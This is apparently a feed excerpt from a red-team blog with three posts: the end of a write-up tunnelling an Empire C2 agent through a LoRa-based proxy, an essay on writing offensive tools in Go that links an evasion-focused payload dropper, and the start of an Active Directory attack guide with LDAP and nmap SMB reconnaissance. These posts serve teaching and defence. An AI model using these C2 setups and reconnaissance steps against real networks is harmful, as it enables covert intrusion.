

    <p>On a DigitalOcean droplet running Ubuntu Linux, I’ve installed <a href="https://bc-security.gitbook.io/empire-wiki/quickstart/server">Empire C2</a>. Then, I created a basic HTTP listener, and generated a simple agent payload for the target Linux VM. It’s important to note that the generated payload is stageless, as I had issues with getting a working staged payload to reliably flow traffic through the Crebain HTTP proxy.</p>

    <p><strong>Empire Listener configuration</strong>
<img src="/public/images/agent_1.png" alt="The Listener config." />
<em>The Listener config.</em></p>

    <p><strong>Empire Stager configuration</strong>
<img src="/public/images/agent_2.JPG" alt="The Stager config." />
<em>The Stager config.</em></p>
  </li>
  <li>
    <p>Now, I’ll access my target VM (a simulated victim on the target network) and configure the local proxy to route traffic to the Crebain client’s web proxy server (192.168.1.31:8080). I found that the Empire native proxy configuration settings didn’t work, so I opted to use environment variables to force the C2 traffic through the Crebain web client, then launched the downloaded agent.</p>

    <p><strong>Setting the proxy env variable to the Crebain web proxy and launching the agent</strong></p>

    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>export http_proxy="http://192.168.1.31:8080"
python3 ~/Downloads/agent.py
</code></pre></div>    </div>

    <p><strong>Example Crebain client logs beginning to show the C2 traffic</strong></p>

    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>DATE raspberrypi python3[811]: DATE - INFO - Proxy: "POST http://C2_IP//news.php HTTP/1.1" 200 -
DATE raspberrypi python3[811]: DATE - INFO - [PROXY] Queued message: type=proxy_request request_id=b2167910-cbc5-42db-a44d-a470e7517e2a session_id=N/A queue_size=1
DATE raspberrypi python3[811]: DATE - INFO - [PROXY] Waiting for response: request_id=b2167910-cbc5-42db-a44d-a470e7517e2a method=POST url=http://C2_IP//news.php
DATE raspberrypi python3[811]: DATE - INFO - [PROXY] Dequeuing message: type=proxy_request request_id=b2167910-cbc5-42db-a44d-a470e7517e2a command_id=N/A
DATE raspberrypi python3[811]: DATE - INFO - Using link for data transmission
</code></pre></div>    </div>
  </li>
  <li>
    <p>Back on the Empire UI (Starkiller) side, I see a new session. The C2 is established.</p>

    <p><strong>Empire Agent C2 established</strong>
<img src="/public/images/agent_3.png" alt="The Agent was established." />
<em>The Agent was established.</em></p>
  </li>
</ol>

<p>This is a basic example, and there are a lot of hiccups in how the Crebain web proxy handles traffic. Eventually, the agent expires due to an HTTP 504 that occurs frequently (in my experience) during proxy usage. This can be mitigated using a custom C2 that handles that gracefully, but that’s beyond the scope of this proof-of-concept. Here’s a simple diagram explaining how the C2 flow is happening.</p>

<p><img src="/public/images/crebain_c2_flow.png" alt="Crebain C2 Tunneling Flow" /></p>

<h2 id="future-topics">Future Topics</h2>

<p>If you’ve gotten this far, thanks for reading, and feel free to reach out with any questions. We’re planning on writing at least one more entry in this series on Crebain, where we’ll cover advanced usage and range testing outcomes (we’ve done a lot of this testing already). At some point, we’re also planning on testing ways to detect malicious LoRa traffic, so keep an eye on the Talking Rock Labs blog for that, too.</p>

<h2 id="resources">Resources</h2>

<ul>
  <li><a href="https://github.com/TalkingRockLabs/crebain">Crebain Framework GitHub repo</a></li>
  <li><a href="https://reticulum.network/">RNS</a></li>
  <li><a href="https://unsigned.io/rnode/">RNode</a></li>
  <li><a href="https://unsigned.io/index.html">Mark Qvist’s blog</a> (currently inactive)</li>
  <li><a href="https://github.com/m1kemu/crebain-framework/blob/main/lora_implant_bsides_2025.pdf">Our BSides Tampa/Nashville slides on this topic</a></li>
  <li><a href="https://github.com/ProDefense/CVE-2025-32433/tree/main?tab=readme-ov-file">Erlang exploit and dockerfile used for the PoC</a></li>
</ul>]]></content><author><name>Talking Rock Labs</name></author><category term="security" /><category term="rf" /><category term="c2" /><summary type="html"><![CDATA[Crebain is an experimental command and control system that uses the Reticulum Network Stack for transferring data between nodes. The tool is intended to be used by benign actors as a covert, physically deployed device that enables ingressing and egressing a target network via a cryptographically secure communications channel over LoRa (using RNodes and RNS). The idea is that, using Crebain, operators can totally avoid traditional C2 over web, TCP, UDP, or really any standard protocol. It uses a client-server architecture, Python, SQLite, Flask, and RNS to achieve a standard set of C2 functionalities (modeled after CobaltStrike, Empire, and Metasploit). The core C2 functionalities include:]]></summary></entry><entry><title type="html">On Writing Offsec Tools in Go</title><link href="https://talkingrock.io/posts/writing-go-code/" rel="alternate" type="text/html" title="On Writing Offsec Tools in Go" /><published>2022-10-02T00:00:00+00:00</published><updated>2022-10-02T00:00:00+00:00</updated><id>https://talkingrock.io/posts/writing-go-code</id><content type="html" xml:base="https://talkingrock.io/posts/writing-go-code/"><![CDATA[<p>As of late, a large portion of my day-to-day work as a Red Teamer has been devoted to developing custom tools. A lot of factors contribute to me developing offensive security tools myself rather than using pre-built tools (open source or commercial), but it mainly boils down to the following reasons:</p>
<ul>
  <li><strong>Evasion</strong>: Pre-built tools are well signatured by security controls. Writing custom tools has always proven to be a reliable means of evading defenses, even if the custom tools closely resemple widely used alternatives.</li>
  <li><strong>Budget</strong>: The members of the Red Team are the greatest asset for the team, and having the ability to develop tools rather than purchase them or spend cycles configuring badly written alternatives helps limit spending budget on commerical tools and developers.</li>
  <li><strong>Unique use cases</strong>: While it’s not often that a tool does not exist for a task during an engagement, it is often that the tool I find does not exactly fit the bill, or is not performing the task in a way that I think is optimal for the use case. When this happens, I like to write my own rather than spend cycles altering an existing tool. I admit that this might not be the best habit!</li>
  <li><strong>My enjoyment</strong>: Writing code is fun, and adds an element of creativity to my job.</li>
</ul>

<p>With that, I have noticed a paradigm shift from writing most of my code in Python to primarily programming in Go. This was a slow transition away from a language that held my heart since highschool, starting with jokes about the inferiority of Go, followed by timid research into the language, then writing simple PoCs in Golang, to finally writing the majority of my code in the language. But why the switch? That is exactly what I intend to discuss.</p>

<h2 id="purpose">Purpose</h2>
<p>In this post, I plan on mapping out the reasons why I have moved to using Go as my primary offsec tool programming language. I will provide a brief overview of the Go language, dive into why I enjoy writing code in Go, and talk about instances where I still use Python, C#, or other languages. After this, I will briefly introduce two tools that I have written in Go recently. I don’t like to make a post without releasing some type of tool to the community. My hope is that, you (the reader), gains some insight into the advantages of writing offsec tools in Go, and that you find the tools I am releasing alongside this post useful.</p>

<p>Note: This is a less-technical, more narrative style post. I am trying to break the habit of writing monumental, multi-month long technical blog posts that usually never see the light of day, but to rather post what I am thinking, working on, or generally find interesting.</p>

<h2 id="golang-overview">Golang Overview</h2>
<p><a href="https://go.dev/">The Go programming language</a> (Golang) is a compiled programming language created by Google in 2007, motivated by a shared dislike for C++. Go was designed to incorporate some of the design team’s <a href="https://en.wikipedia.org/wiki/Go_(programming_language)">favorite features</a> from other languages, namely:</p>
<ol>
  <li>Static typing</li>
  <li>Readability</li>
  <li>High performance networking and multiprocessing</li>
</ol>

<p>Oddly enough, I wasn’t aware of this history until writing this blog post, despite the similarities of the above features and my reasons for writing tools in Go.</p>

<h2 id="why-golang">Why Golang</h2>
<p>So, with the background information covered, why have I (and a swath of other security folks) switched to writing tools primarily in Go?</p>

<h3 id="simple-code-format">Simple Code Format</h3>
<p>Golang is easy to read, easy to write, and doesn’t sacrifice features for the sake of a simplified code format. Here are some example code comparisons involving Golang, Python, and C++. I’ll let the code speak for itself!</p>

<p><strong>Web download</strong></p>
<div class="language-golang highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">req</span><span class="p">,</span> <span class="n">_</span> <span class="o">:=</span> <span class="n">http</span><span class="o">.</span><span class="n">NewRequest</span><span class="p">(</span><span class="s">"GET"</span><span class="p">,</span> <span class="s">"http://blog.m1kemusec.com"</span><span class="p">,</span> <span class="no">nil</span><span class="p">)</span>
<span class="n">client</span> <span class="o">:=</span> <span class="o">&amp;</span><span class="n">http</span><span class="o">.</span><span class="n">Client</span><span class="p">{}</span>
<span class="n">resp</span><span class="p">,</span> <span class="n">_</span> <span class="o">:=</span> <span class="n">client</span><span class="o">.</span><span class="n">Do</span><span class="p">(</span><span class="n">req</span><span class="p">)</span>

<span class="k">defer</span> <span class="n">resp</span><span class="o">.</span><span class="n">Body</span><span class="o">.</span><span class="n">Close</span><span class="p">()</span>

<span class="n">content</span><span class="p">,</span> <span class="n">_</span> <span class="o">:=</span> <span class="n">ioutil</span><span class="o">.</span><span class="n">ReadAll</span><span class="p">(</span><span class="n">resp</span><span class="o">.</span><span class="n">Body</span><span class="p">)</span>
</code></pre></div></div>

<p><strong>Concurrent printing</strong></p>
<div class="language-golang highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">func</span> <span class="n">GoRoutinePrint</span><span class="p">()</span> <span class="p">{</span>
        <span class="k">for</span> <span class="n">i</span> <span class="o">:=</span> <span class="m">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="m">10</span><span class="p">;</span> <span class="n">i</span><span class="o">++</span> <span class="p">{</span>
                <span class="n">fmt</span><span class="o">.</span><span class="n">Println</span><span class="p">(</span><span class="n">i</span><span class="p">)</span>
        <span class="p">}</span>

        <span class="n">wg</span><span class="o">.</span><span class="n">Done</span><span class="p">()</span>
<span class="p">}</span>

<span class="k">var</span> <span class="n">wg</span> <span class="n">sync</span><span class="o">.</span><span class="n">WaitGroup</span>

<span class="k">func</span> <span class="n">main</span><span class="p">()</span> <span class="p">{</span>
        <span class="n">wg</span><span class="o">.</span><span class="n">Add</span><span class="p">(</span><span class="m">5</span><span class="p">)</span>

        <span class="k">for</span> <span class="n">i</span> <span class="o">:=</span> <span class="m">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="m">10</span><span class="p">;</span> <span class="n">i</span><span class="o">++</span> <span class="p">{</span>
                <span class="k">go</span> <span class="n">GoRoutinePrint</span><span class="p">()</span>
        <span class="p">}</span>

        <span class="n">wg</span><span class="o">.</span><span class="n">Wait</span><span class="p">()</span>
<span class="p">}</span>
</code></pre></div></div>

<h3 id="ease-of-compilation">Ease of Compilation</h3>
<p>Compiling code for different platforms is dead simple in the Go programming language, and the output from compilation is reliable. What I mean by this is, I have yet to hit a snag when compiling a golang binary and running it on a target platform (for example, an error related to a third party library when using pyinstaller on a python script or a .NET version error when running a compiled C# script on a target). An example compilation is provided below, but deeper information can be found <a href="https://www.digitalocean.com/community/tutorials/how-to-build-go-executables-for-multiple-platforms-on-ubuntu-16-04">here</a>.</p>

<p><strong>compiling for windows</strong></p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>env GOOS=windows GOARCH=amd64 go build -o=go_examples.exe ./go_examples.go
</code></pre></div></div>

<h3 id="cross-platform">Cross Platform</h3>
<p>Golang code can run on a vast array of different operating systems and platforms without much hassle. Of course, with OS-specific third party libraries and functionalities this becomes less of a selling point, but generally I don’t have issues running the same code on a Linux and Windows host (the primary OS that I use). As of now, Go code can be run on the following OS:</p>
<ul>
  <li>android</li>
  <li>darwin</li>
  <li>dragonfly</li>
  <li>freebsd</li>
  <li>linux</li>
  <li>netbsd</li>
  <li>openbsd</li>
  <li>plan9</li>
  <li>solaris</li>
  <li>windows</li>
</ul>

<p>This is great for offensive tooling that performs OS-agnostic functionality. For example, I’ve written a host recon tool that gathers system data for both Linux and Windows systems that can be cross-compiled easily and runs without issue from a standalone binary. I suppose this is possible in other languages, but Golang makes it <em>very easy</em>.</p>

<h3 id="concurrency">Concurrency</h3>
<p><a href="https://gobyexample.com/goroutines">Goroutines</a> are a simple way of incorporating concurrency into code without having to manage the complexity of threads like you would in Python, C++, or other languages. Offensive tool developers can right really fast scanners/fuzzers, conccurent C2 servers, and other awesome tools without hassle thanks to Goroutines and other useful functions like <a href="https://gobyexample.com/waitgroups">waitgroups</a>. This is why I often find myself using Go when writing “high performance” code.</p>

<h3 id="third-party-libraries">Third Party Libraries</h3>
<p>After spending years writing code in Python, where there is a library for every need you could have, I was not optimistic about finding such an ecosystem in another language. Luckily, Go has a ton of native libraries (“packages” in Go) that get you far enough and there’s no shortage of third party packages to allows you to reuse code and develop fast. An importing packages is as easy as running a “go get” and adding the package to your list of imports.</p>

<p>See for yourself! <a href="https://pkg.go.dev/">Run a few searches in the Go package search page</a>.</p>

<h2 id="when-i-avoid-go">When I Avoid Go</h2>

<p>If it isn’t obvious, my workflow involves using Python and Go almost exclusively for tool development. I find myself mentally meandering through a decision tree of sorts when I choose which language to choose for a project or component of a project. It looks something like this.</p>

<p><img src="/public/images/writing_go_code_1.png" alt="Python or Golang" /></p>

<h2 id="conclusion">Conclusion</h2>
<p>The Go programming language is, in my opinion (take that for what it’s worth!), one of the best tools in an offensive security proffessional’s kit. It is a simple, beautiful, fully featured, cross-platform, and high performance language that lends well to tons of security use cases. In fact, as of writing this very paragraph, I have seen several recent articles about threat actors adopting tools written in Go as part of their toolkit.</p>

<p><em>P.S: For those interested, I have included links to two recent Golang-based offsec tools that I am currently developing and pushing to a public repository. Enjoy!</em><br />
<em>P.P.S: These projects are all ongoing efforts, and features may not work 100% correctly!</em></p>

<p>With that, <strong>thanks for reading!</strong></p>

<h3 id="gopayloaddropper">GoPayloadDropper</h3>
<p>This is a weaponized version of a payload launcher that I have used on several campaigns with success. GoPayloadDropper implements payload encryption, decryption, encoding, download, and execution methods into a tool for generating payload droppers for EDR/AV evasion. <a href="https://github.com/m1kemu/GoPayloadDropper">More details are available on GitHub</a>.</p>

<h3 id="goegresschecker">GoEgressChecker</h3>
<p>GoEgressChecker is a concurrent, simple egress testing utility to assess ways of exfilrating data from a network, conducting C2, etc. There are several other projects that do the same type of assessing, but none that fit the exact use and as I was aiming for that were written in Golang. <a href="https://github.com/m1kemu/GoEgressCheck">Check it out!</a></p>]]></content><author><name>Talking Rock Labs</name></author><category term="security" /><summary type="html"><![CDATA[As of late, a large portion of my day-to-day work as a Red Teamer has been devoted to developing custom tools. A lot of factors contribute to me developing offensive security tools myself rather than using pre-built tools (open source or commercial), but it mainly boils down to the following reasons: Evasion: Pre-built tools are well signatured by security controls. Writing custom tools has always proven to be a reliable means of evading defenses, even if the custom tools closely resemple widely used alternatives. Budget: The members of the Red Team are the greatest asset for the team, and having the ability to develop tools rather than purchase them or spend cycles configuring badly written alternatives helps limit spending budget on commerical tools and developers. Unique use cases: While it’s not often that a tool does not exist for a task during an engagement, it is often that the tool I find does not exactly fit the bill, or is not performing the task in a way that I think is optimal for the use case. When this happens, I like to write my own rather than spend cycles altering an existing tool. I admit that this might not be the best habit! My enjoyment: Writing code is fun, and adds an element of creativity to my job.]]></summary></entry><entry><title type="html">Old Active Directory Attacks that Still Just Work</title><link href="https://talkingrock.io/posts/simple-ad-attacks/" rel="alternate" type="text/html" title="Old Active Directory Attacks that Still Just Work" /><published>2020-12-12T00:00:00+00:00</published><updated>2020-12-12T00:00:00+00:00</updated><id>https://talkingrock.io/posts/simple-ad-attacks</id><content type="html" xml:base="https://talkingrock.io/posts/simple-ad-attacks/"><![CDATA[<p>A few recent tweets from Raphael Mudge (<a href="https://twitter.com/armitagehacker/status/1322188998274633728">Here</a> and <a href="https://twitter.com/armitagehacker/status/1322196014829342727">Here</a>) related directly to Active Directory (AD) focused Campaigns that I’ve run over the last two years. I’ve only been in the offensive world for around 3 years now, but it seems like when I perform “AD Attacks 101” against an organization, I always find similar issues. What’s even more interesting is that the attacks I find the most useful are outdated by infosec standards. When giving myself a mental refresh on these TTPs, I’m usually surprised to see the blog post publish date to be around 2013. Even more interesting is the laundry list of detection or prevention methods for these attacks that also seem to be written around 2013. Yet the attacks work. There’s always a noteworthy finding, and at least one of these will usually get you closer to your objective on the domain.</p>

<p>Here are the attacks and techniques I find myself coming back to:</p>
<ul>
  <li>Crawling shares for sensitive information</li>
  <li>Password spraying</li>
  <li>Kerberoasting (especially for high value or “outdated” service accounts)</li>
  <li>SYSVOL data mining (group policy preference passwords, passwords in scripts)</li>
  <li>Targeted LDAP recon</li>
</ul>

<p>They’re simple, reliable, there’s tons of tools out there, they can all be run through a SOCKS proxy (<a href="https://www.crowdstrike.com/blog/staying-off-the-land-methodology/">staying off the land</a>), and they’re all detectable!</p>

<h2 id="purpose">Purpose</h2>

<p>This post will cover the techniques listed above, including a brief history of the technique, tools to execute them, example executions, and my observations while using the techniques over a number of Campaigns (in bullet point format). I’ll also include resources related to prevention and detection of the techniques, and some insight into how these changes are typically implemented in an organization. I hope that penetration testers and red teamers can take some of my observations and apply them to their own engagements. I also want to provide defensive teams with insight into what type of quick wins an attacker is looking for when navigating an AD environment, in hopes that they can improve their organization’s security.</p>

<p>While I’ve written a couple of simple tools to perform some of these techniques, those are really just to simplify the execution of the attack. There’s no novel research here, and I can imagine the main value in this post will be my observations over the years. I’ve found that the best help I’ve received from my peers are small tips around how to actually use a technique. These observations definitely would have helped me streamline my attack process, had I known them ahead of time.</p>

<h2 id="share-crawling">Share Crawling</h2>

<p>Post exploitation activities depend upon the objectives of the engagement. With that, there’s usually value in crawling SMB shares on domain computers, should your initial access method have landed you into domain user access. These shares contain all types of data. And while it takes time to dig through the treasure trove of overly permissive file shares, it’s not a particularly intrusive activity.</p>

<p>SMB Share: A shared resource, or share, is a local resource on a server that is accessible to SMB clients on the network. For the SMB server, a share is typically a directory. Each share is identified by a name on the network. An SMB client sees the share as a complete entity on the SMB server, and does not see the local directory path to the share on the server. <a href="https://docs.oracle.com/cd/E26502_01/html/E29004/smbshares.html">Reference</a></p>

<p><strong>It should be noted that SMB share crawling is not an AD specific attack. With that, AD makes it very convenient to find, authenticate to, and access SMB shares. The SMB protocol has become a defacto standard for file sharing and administration within AD for some time.</strong></p>

<h3 id="attack-history">Attack History</h3>

<p>There’s not much to discuss here. I’m sure that, as long as SMB shares have been a common way to share files within an organization, they’ve been overly permissive. Searching online, I wasn’t able to find breaches directly related to overly permissive SMB shares, but I’m sure it’s happened.</p>

<h3 id="execution">Execution</h3>

<p>Before crawling SMB shares en masse, you need to do a few things:</p>
<ol>
  <li>Obtain a list of domain joined hosts</li>
  <li>Identify which systems have SMB enabled</li>
  <li>Identify available SMB shares on these systems</li>
</ol>

<p>It’s also a safe bet that you need domain user credentials, or to be running an implant under a domain user context on a compromised system.</p>

<p>Obtaining a list of domain joined hosts is easily accomplished using LDAP. Note that, if running through a proxied connection, resolving these hostnames and using a list of IPs will be necessary unless your tool used for port scanning allows you to specify a DNS server, and allows for DNS over TCP.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>LDAP Filter: (objectClass=computer)

Example results (pulled from my tool's output using the above filter):
{'description': 'All computers', 'data': {'dn': 'CN=WINDC,OU=Domain Controllers,DC=lab,DC=mordor', 'hostname': 'windc.lab.domain', 'os_version': '10.0 (14393)', 'os': 'Windows Server 2016 Standard'}}
{'description': 'All computers', 'data': {'dn': 'CN=WINSERV,CN=Computers,DC=lab,DC=mordor', 'hostname': 'winserv.lab.domain', 'os_version': '10.0 (14393)', 'os': 'Windows Server 2016 Essentials'}}
{'description': 'All computers', 'data': {'dn': 'CN=TSTWAPPS1000000,OU=ITS,OU=People,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}}
{'description': 'All computers', 'data': {'dn': 'CN=ESMWVIR1000000,OU=ServiceAccounts,OU=ESM,OU=Tier 1,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}}
{'description': 'All computers', 'data': {'dn': 'CN=AZRWAPPS1000000,OU=Grouper-Groups,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}}
{'description': 'All computers', 'data': {'dn': 'CN=AZRWVIR1000000,OU=Groups,OU=OGC,OU=Tier 2,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}}
{'description': 'All computers', 'data': {'dn': 'CN=AWSWCTRX1000000,OU=AWS,OU=Tier 2,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}}
{'description': 'All computers', 'data': {'dn': 'CN=OGCWWEBS1000000,OU=Domain Controllers,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}}
{'description': 'All computers', 'data': {'dn': 'CN=AWSWSECS1000000,OU=Devices,OU=TST,OU=Tier 2,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}}
{'description': 'All computers', 'data': {'dn': 'CN=AZRWSECS1000000,OU=Groups,OU=AWS,OU=Tier 1,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}}
{'description': 'All computers', 'data': {'dn': 'CN=GOOWVIR1000000,OU=BDE,OU=Stage,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}}
</code></pre></div></div>

<p>With this list, I use a port scanner to search for targets within this list with port 445 open. Alternatively, you could use a tool that actually interacts with the SMB server if it exists.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nmap -sV -T2 -Pn -vv -p445 -iL ./target_list.txt -oA smb_hosts

...
Nmap scan report for windc.lab.domain (10.10.3.131)
Host is up, received user-set (0.00041s latency).
Scanned at 2020-12-04 09:49:59 EST for 12s

PORT    STATE SERVICE      REASON  VERSION
445/tcp open  microsoft-ds syn-ack Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: LAB)
Service Info: Host: WINDC; OS: Windows; CPE: cpe:/o:microsoft:windows

Nmap scan report for winserv.lab.domain (10.10.3.132)
Host is up, received user-set (0.00082s latency).
Scanned at 2020-12-04 09:49:59 EST for 12s

PORT    STATE SERVICE      REASON  VERSION
